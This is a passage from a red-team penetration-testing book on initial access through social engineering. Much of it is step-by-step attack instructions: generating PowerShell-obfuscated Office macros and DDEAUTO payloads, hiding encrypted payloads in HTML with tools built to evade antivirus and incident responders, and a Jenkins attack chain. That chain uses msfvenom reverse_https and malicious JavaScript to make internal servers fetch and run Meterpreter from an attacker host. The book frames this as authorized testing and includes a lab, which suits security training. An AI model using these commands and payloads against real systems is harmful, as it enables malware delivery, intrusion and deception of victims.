./unicorn.py windows/meterpreter/reverse_https [your_ip] 443 macro
Start a Metasploit Handler
msfconsole -r ./unicorn.rc
Once generated, your payload will look something like the following:
As you can see, this is running a simple PowerShell base64 obfuscated script. This
can help get around some AV products, but it is important to make sure you test it well
prior to going on a live campaign. Once you generate a macro, you can create a quick
Excel document:
Open Excel
Go to the View Tab -> Macros -> View Macros
Technet24
||||||||||||||||||||
||||||||||||||||||||

Add a Macro Name, configure the Macro for book1, and click Create
Replace all the current Macro code with the generated code
Save as .xls (Word 97-2003) or Excel Macro-Enabled
Now, whenever anyone opens your document, they will get a Security Warning and a
button to Enable Content. If you can trick your victim into clicking the Enable
Content button, your PowerShell script will execute, getting you an Empire Shell.
As previously mentioned, the Macro method is the old, tried and tested method, so
many victims may already be aware of this attack. Another route we can take with
||||||||||||||||||||
||||||||||||||||||||

Office Files is embedding a batch file (.bat) with our payload. In the newer version of
Office, objects will not execute if the victim double clicks the .bat file within the Word
document. We usually have to try to trick them to move it over to their desktop and
execute.
We can do this in a more automated fashion with LuckyStrike
(https://github.com/curi0usJack/luckystrike ). With LuckyStrike, we can create Excel
documents with our Payload within the worksheets and even have full executables
(exes) stored inside Excel documents, which can be triggered using ReflectivePE to
run all in memory. Read more on LuckyStrike here:
https://www.shellntel.com/blog/2016/9/13/luckystrike-a-database-backed-evil-macro-generator
One last tool I want to mention for Office File executables is VBad
(https://github.com/Pepitoh/VBad ). When running VBad, you do have to enable macros in
Office and select the checkbox “Trust Access to the VBA
project object model” in the macro security settings. This allows the VBad python
code to change and create macros.
VBad heavily obfuscates your payloads within the MS Office document. It also adds
encryption, has fake keys to throw off IR teams, and best of all, it can destroy the
encryption key after the first successful run (a one-time use Malware). Another
feature is that VBad can also destroy references to the module containing effective
payload in order to make it invisible from VBA Developer Tool. This makes analysis
and debugging much harder. So, not only is it a total pain to reverse, but also if the
incident response teams try to analyze the executed Word document versus the original
document, all the keys will be missing.
Technet24
||||||||||||||||||||
||||||||||||||||||||

Non-Macro Office Files - DDE
One thing about Red Team attacks is that sometimes it is all about timing. During one
of our assessments, a brand new vulnerable called DDE was first announced. It wasn't
yet detected by AV or any security product, so it was a great way to get our initial
entry point. Although there are now several security products to detect DDEs, it could
still be a viable attack in some environments.
What is DDE?
"Windows provides several methods for transferring data between applications. One
method is to use the Dynamic Data Exchange (DDE) protocol. The DDE protocol is a
set of messages and guidelines. It sends messages between applications that share data
and uses shared memory to exchange data between applications. Applications can use
the DDE protocol for one-time data transfers and for continuous exchanges in which
applications send updates to one another as new data becomes available.”
[https://msdn.microsoft.com/en-
us/library/windows/desktop/ms648774(v=vs.85).aspx]
The team at Sensepost did some great research and discovered that DDEExecute was
exposed by both MSExcel, and MSWord, and that they could be used to create code
execution without the use of Macros.
||||||||||||||||||||
||||||||||||||||||||

In Word:
Go to Insert Tab -> Quick Parts -> Field
Choose = Formula
Right click on: !Unexpected End of Formula and select Toggle Field Codes
Change the payload to your payload:
DDEAUTO c:\\windows\\system32\\cmd.exe "/k powershell.exe
[empire payload here]"
Empire has a stager that will auto-create the Word file and associated PowerShell
script. This stager can be configured by:
usestager windows/macroless_msword
Resources:
https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/
Are there any other features to abuse in Word documents other than 0-day exploits (i.e.
https://github.com/bhdresh/CVE-2017-0199)? The answer is yes. Although we won’t
cover it in this book, an example would be subdoc attacks
(https://rhinosecuritylabs.com/research/abusing-microsoft-word-features-phishing-
subdoc/). These attacks cause the victim to make an SMB request to an attacker server
on the internet in order to collect NTLM auth hashes. This may or may not work, as
most corporations now block SMB related ports outbound. For those that don't, we
can use the subdoc_inector (http://bit.ly/2qxOuiA) attack to take advantage of this
misconfiguration.
Technet24
||||||||||||||||||||
||||||||||||||||||||

Hidden Encrypted Payloads
As Red Teamers, we are always looking for creative ways to build our landing pages,
encrypt our payloads, and to trick users into clicking run. Two different tools with
similar processes are EmbededInHTML and demiguise.
The first tool, EmbededInHTM, "takes a file (any type of file), encrypt it, and embed it
into an HTML file as resource, along with an automatic download routine simulating a
user clicking on the embedded resource. Then, when the user browses the HTML file,
the embedded file is decrypted on the fly, saved in a temporary folder, and the file is
then presented to the user as if it was being downloaded from the remote site.
Depending on the user's browser and the file type presented, the file can be
automatically opened by the browser." [https://github.com/Arno0x/EmbedInHTML]
cd /op/EmbedInHTML
python embedInHTML.py -k keypasshere -f meterpreter.xll -o index.html -w
Once the victim accesses the malicious site, a pop-up prompts the victim to open our
.xll file in Excel. Unfortunately, with the more recent versions of Excel (unless
misconfigured), the user will need to Enable the add-on to execute our payload. This
is where your social engineering tricks need to come into play.
The second tool, demiguise, "generates .html files that contain an encrypted HTA file.
The idea is that when your target visits the page, the key is fetched and the HTA is
decrypted dynamically within the browser and pushed directly to the user. This is an
evasion technique to get around content / file-type inspection implemented by some
security-appliances. This tool is not designed to create awesome HTA content. There
are other tools/techniques that can help you with that. What it might help you with is
getting your HTA into an environment in the first place, and (if you use environmental
keying) to avoid it being sandboxed." [https://github.com/nccgroup/demiguise]
python demiguise.py -k hello -c "cmd.exe /c <powershell_command_here>" -p
||||||||||||||||||||
||||||||||||||||||||

Outlook.Application -o test.hta
Exploiting Internal Jenkins with Social Engineering
As Red Teamers, creativity in attacks is what makes our work extremely exciting. We
like to take old exploits and make them new again. For example, if you have been
performing network assessments, you know that if you come across an unauthenticated
Jenkins application (heavily used by developers for continuous integration), it pretty
much means full compromise. This is because it has a "feature" that allows Groovy
script execution for testing. Utilizing this script console, we can use execute
commands that allow shell access to the underlying system.
The reason this method has become so popular for compromise is that almost every
major company has some instances of Jenkins. The problem with an external attack is
that these Jenkins services are all hosted internally and can't be reached from the
outside.
How could we execute code on those servers remotely? Before we can answer this
question, I tell my team to take a step back and build a replica network with Jenkins
for testing. Once we have a good understanding of how code execution requests
function, we can now build the proper tools to gain RCE.
In this case, we solved this problem through a multitude of steps using JavaScript and
WebRTC (Web Real-Time Communications). First, we would need a victim of an
organization to visit a public website we own or a page where we have our stored XSS
payload. Once a victim visits our public site, we would execute JavaScript on their
browser to run our malicious payload.
Technet24
||||||||||||||||||||
||||||||||||||||||||

This payload would abuse a Chrome/Firefox "feature" which allows WebRTC to
expose the internal IP of a victim. With the internal IP, we can then deduce the local
subnet of the victim machine to understand their corporate IP ranges. Now, we can
blast every IP in their network range (the code only scans the local /24, but in a real
campaign, you would want to make it much larger than that) with our specially-crafted
Jenkins exploit over the default Jenkins port 8080.
The next question is, what payload do we use? If you have played around with the
Jenkins Console shell, you know it is a little finicky, so being able to get complex
PowerShell payloads consistently might be tough. To solve this problem, a tool was
created for THP3 called "generateJenkinsExploit.py"
(https://github.com/cheetz/generateJenkinsExploit), which will take any binary file,
encrypt it, and build the malicious attack JavaScript page. When a victim hits our
malicious webpage, it will grab their internal IP and start spraying our exploit to all
servers in the /24 range. When it finds a vulnerable Jenkins server, the attack will send
a Groovy script payload to grab the encrypted binary from the internet, decrypt it to a
file under C:\Users\Public\RT.exe and execute the Meterpreter binary (RT.exe).
In concept (diagramed below), this is very similar to a Server Side Request Forgery
(SSRF), where we are forcing the victim's browser to re-initiate our connections to
internal IPs.
Victim visits our stored XSS or malicious JavaScript Page.
Victim's browser executes JavaScript/WebRTC to get internal IP and blast the
local internal network with Groovy POST Payload.
Upon finding a Jenkins server, our Groovy code will tell the Jenkins server to
grab the encrypted payload from the attacker's server, and then decrypt and
execute the binary.
In this case, our encrypted executable that is downloaded is a Meterpreter
payload.
Meterpreter executes on the Jenkins server, which then connects to our
Attacker Meterpreter Server.
||||||||||||||||||||
||||||||||||||||||||

Note: This vulnerability does not exist in the latest versions of Jenkins. Versions before
2.x are vulnerable by default as they did not enable CSRF protection (allowing for this
blind call to /script/) and did not have authentication enabled.
Full Jenkins Exploitation Lab:
We are going to build out a Jenkins Window server, so that we can repeat this
attack.
Install a Windows VM that has a Bridged Interface on your local network
On Windows system, download and install JAVA JDK8
Download Jenkins War File
http://mirrors.jenkins.io/war-stable/1.651.2/
Start Jenkins
java -jar jenkins.war
Browse to Jenkins
http://<Jenkins_IP>:8080/
Test the Groovy Script Console
http://<Jenkins_IP>:8080/script
Exploit Jenkins on the THP Kali VM:
Download the THP Jenkins Exploit Tool (http://bit.ly/2IUG8cs)
To perform the lab, we first need to create a Meterpreter payload
msfvenom -p windows/meterpreter/reverse_https LHOST=
<attacker_IP> LPORT=8080 -f exe > badware.exe
Encrypt our Meterpreter binary
cd /opt/generateJenkinsExploit
python3 ./generateJenkinsExploit.py -e badware.exe
Create our malicious JavaScript Page called badware.html
Technet24
||||||||||||||||||||
||||||||||||||||||||

python3 ./generateJenkinsExploit.py -p
http://<attacker_IP>/badware.exe.encrypted > badware.html
Move both the encrypted binary and malicious JavaScript page to the web
directory
mv badware.html /var/www/html/
mv badware.exe.encrypted /var/www/html/
Now, on a completely different system, visit your attacker webpage
http://<attacker_IP>/badware.html using either Chrome or Firefox. Just by visiting
that malicious page, your browser blasts your internal /24 network over port 8080 with
our Groovy payload using JavaScript and POST requests. When it finds a Jenkins
server, it will cause that server to download our encrypted Meterpreter, decrypt it, and
execute it. On a corporate network, you may end up with tons of different shells.
Jenkins is just one of the many attacks you can do. Anything that allows code
execution unauthenticated by a GET or POST HTTP method could be used in this
same scenario. This is where you need to identify what applications our victims utilize
internally and craft your malicious exploit.
Conclusion
Social engineering is one of those areas that will always be a cat and mouse game. We
rely heavily on the human factor and target weaknesses of fear, urgency, and trust. By
taking advantage of these vulnerabilities, we can create very clever campaigns that
have a high success rate on system compromise.
In terms of metrics and goals, we need to move away from a reactive model of waiting
for users to report phishing/SE emails, to a proactive model where we can hunt
actively for these types of malicious attacks.
||||||||||||||||||||
||||||||||||||||||||

As part of the security assessment, CSK has asked your team to do a physical
assessment of the facility. This entails checking if their gates and protections are
adequate, and if able to get on the premises, validating how the guards react and their
response times.
*Quick note: Please make sure to check with local, state, and federal laws prior to
doing any physical assessments. For example, in Mississippi, Ohio, Nevada, or
Virginia, just having lock picks could be considered illegal. I am not a lawyer, so it
would be wise for you to consult with one first. Also, ensure you have proper
approval, work with the facility's physical security teams, and have a signoff paper in
case you get caught. Prior to the actual engagement, work with the physical security
team to discuss what happens if security guards catch you, if you can run or if you
have to stop, and if there is someone monitoring the radios. Also, make sure the
guards do not contact local law enforcement. The last thing you want is to actually go
to jail.
Now, it's time to break into the Cyber Space Kittens' secret facility. Per the website, it
looks like it is located on 299792458 Light Dr. After we do some reconnaissance on
Google street, we notice that this facility is gated and has a guard shack or two. We
can identify multiple entry points and areas where we might be able to get over the
fence. With an initial walkthrough, we also identify some cameras, gates, entry points,
and card reader systems.
Card Reader Cloners
Card reader cloners were heavily covered in THP2, so I will mainly go into updates.
For the most part, HID badges that don't require any public/private handshakes are still
vulnerable to clone and bruteforce ID numbers.
In THP2, we loved cloning ProxCard II badges as they don't have any protections, can
be cloned easily, and cards are generally purchased in bulk incrementally, which allow
for easy bruteforcing. This was all done using the Proxmark3 device. Since then, a
much more portable version of this device has been released called Proxmark3 RDV2
Kit (http://hackerwarehouse.com/product/proxmark3-rdv2-kit/). This version can be
configured with a battery and is much smaller than the original Proxmark3.
||||||||||||||||||||
||||||||||||||||||||
